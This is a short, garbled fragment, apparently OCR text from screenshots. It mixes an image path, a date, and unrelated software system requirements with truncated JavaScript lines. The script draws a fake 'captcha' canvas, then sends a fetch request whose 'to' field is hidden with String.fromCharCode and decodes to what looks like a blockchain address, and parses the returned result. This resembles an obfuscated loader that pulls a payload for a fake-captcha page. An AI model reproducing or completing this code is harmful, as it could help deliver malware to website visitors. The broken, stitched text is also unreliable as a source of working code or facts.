
📆 Last updated: 2026-06-13
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,9
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
1 GHz chip recommended
RAM:
4 GB to avoid lag
Disk space:
64 GB for setup